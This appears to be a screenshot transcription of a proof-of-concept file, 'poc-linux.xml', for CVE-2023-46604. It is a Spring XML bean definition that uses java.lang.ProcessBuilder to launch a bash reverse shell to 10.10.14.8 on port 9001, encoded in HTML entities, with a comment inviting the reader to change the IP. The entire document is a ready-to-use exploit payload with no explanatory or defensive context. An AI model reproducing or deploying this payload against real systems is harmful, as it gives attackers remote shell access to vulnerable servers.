 Open
poc-linux.xml
~/Desktop/CVE-2023-46604
Save
1 <?xml version="1.0" encoding="UTF-8" ?>
2 <beans xmlns="http://www.springframework.org/schema/beans"
3    xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
4    xsi:schemaLocation="
5  http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
6     <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
7         <constructor-arg>
8         <list>
9             <value>bash</value>
10             <value>-c</value>
11             <!-- This command will give a reverse shell on port 9001. HTML Entity Encoded. Change IP as needed -->
12             <value>bash -i &#x3E;&#x26; /dev/tcp/10.10.14.8/9001 0&#x3E;&#x26;1</value>
13         </list>
14         </constructor-arg>
15     </bean>
16 </beans>